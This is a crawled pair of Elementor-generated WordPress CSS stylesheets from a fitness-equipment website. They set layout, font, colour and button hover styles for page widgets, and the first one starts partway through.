.elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-3070 .elementor-element.elementor-element-c91f947 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-3070 .elementor-element.elementor-element-c91f947 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 40px;}.elementor-3070 .elementor-element.elementor-element-4af997e{text-align:left;}.elementor-3070 .elementor-element.elementor-element-4af997e img{width:42%;}.elementor-3070 .elementor-element.elementor-element-90016d5{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-3070 .elementor-element.elementor-element-90016d5 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-dd2a780 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-dd2a780 .elementor-button:hover, .elementor-3070 .elementor-element.elementor-element-dd2a780 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-3070 .elementor-element.elementor-element-dd2a780 .elementor-button:hover svg, .elementor-3070 .elementor-element.elementor-element-dd2a780 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-3070 .elementor-element.elementor-element-e5b8d95 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-3070 .elementor-element.elementor-element-e5b8d95 > .elementor-element-populated{padding:0px 0px 0px 40px;}.elementor-3070 .elementor-element.elementor-element-e92327c{padding:30px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-7b9896d:not(.elementor-motion-effects-element-type-background), .elementor-3070 .elementor-element.elementor-element-7b9896d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3070 .elementor-element.elementor-element-7b9896d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:16px;margin-bottom:0px;padding:25px 0px 25px 0px;}.elementor-3070 .elementor-element.elementor-element-7b9896d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-1266.css?ver=1752042537
body_size: 9736
content:
.elementor-1266 .elementor-element.elementor-element-9801a3c .elementor-repeater-item-217b674.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1266 .elementor-element.elementor-element-82c846d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-e14697f .elementor-repeater-item-85892fd.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1266 .elementor-element.elementor-element-292d749 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-6151155 .elementor-heading-title{color:#525252;font-family:"avenir next", Sans-serif;font-size:19px;font-weight:300;line-height:1.5em;}.elementor-1266 .elementor-element.elementor-element-6151155 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-e14697f{border-style:solid;border-width:0px 0px 1px 0px;border-color:#BBBBBB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 25px 0px;}.elementor-1266 .elementor-element.elementor-element-e14697f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1266 .elementor-element.elementor-element-e68c195 .elementor-repeater-item-43f0f09.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1266 .elementor-element.elementor-element-b5e5346 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-1266 .elementor-element.elementor-element-b5e5346 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-0659bef .elementor-heading-title{color:var( --e-global-color-astglobalcolor8 );font-family:"avenir next", Sans-serif;font-size:15px;font-weight:800;}.elementor-1266 .elementor-element.elementor-element-0659bef > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-8658c29{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1266 .elementor-element.elementor-element-8658c29 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-c8c49a9 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-c8c49a9 .elementor-button:hover, .elementor-1266 .elementor-element.elementor-element-c8c49a9 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1266 .elementor-element.elementor-element-c8c49a9 .elementor-button:hover svg, .elementor-1266 .elementor-element.elementor-element-c8c49a9 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1266 .elementor-element.elementor-element-bc2ea3e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-1266 .elementor-element.elementor-element-bc2ea3e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-1266 .elementor-element.elementor-element-0c9e9b2 .elementor-heading-title{color:var( --e-global-color-astglobalcolor8 );font-family:"avenir next", Sans-serif;font-size:15px;font-weight:800;}.elementor-1266 .elementor-element.elementor-element-0c9e9b2 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-8ac8ad4{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1266 .elementor-element.elementor-element-8ac8ad4 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-13de6f2 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-13de6f2 .elementor-button:hover, .elementor-1266 .elementor-element.elementor-element-13de6f2 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1266 .elementor-element.elementor-element-13de6f2 .elementor-button:hover svg, .elementor-1266 .elementor-element.elementor-element-13de6f2 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1266 .elementor-element.elementor-element-7da4a5c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-1266 .elementor-element.elementor-element-7da4a5c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 40px;}.elementor-1266 .elementor-element.elementor-element-1744380 .elementor-heading-title{color:var( --e-global-color-astglobalcolor8 );font-family:"avenir next", Sans-serif;font-size:15px;font-weight:800;}.elementor-1266 .elementor-element.elementor-element-1744380 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-645b0e3{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1266 .elementor-element.elementor-element-645b0e3 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-a05ed9a .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-a05ed9a .elementor-button:hover, .elementor-1266 .elementor-element.elementor-element-a05ed9a .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1266 .elementor-element.elementor-element-a05ed9a .elementor-button:hover svg, .elementor-1266 .elementor-element.elementor-element-a05ed9a .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1266 .elementor-element.elementor-element-21cf5da > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-1266 .elementor-element.elementor-element-21cf5da > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 40px;}.elementor-1266 .elementor-element.elementor-element-c0084d0 .elementor-heading-title{color:var( --e-global-color-astglobalcolor8 );font-family:"avenir next", Sans-serif;font-size:15px;font-weight:800;line-height:1.3em;}.elementor-1266 .elementor-element.elementor-element-c0084d0 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-ed6d829{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1266 .elementor-element.elementor-element-ed6d829 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-6934428 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-6934428 .elementor-button:hover, .elementor-1266 .elementor-element.elementor-element-6934428 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1266 .elementor-element.elementor-element-6934428 .elementor-button:hover svg, .elementor-1266 .elementor-element.elementor-element-6934428 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1266 .elementor-element.elementor-element-e68c195{padding:30px 0px 0px 0px;}.elementor-1266 .elementor-element.elementor-element-9801a3c:not(.elementor-motion-effects-element-type-background), .elementor-1266 .elementor-element.elementor-element-9801a3c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1266 .elementor-element.elementor-element-9801a3c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:16px;margin-bottom:0px;padding:25px 0px 25px 0px;}.elementor-1266 .elementor-element.elementor-element-9801a3c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}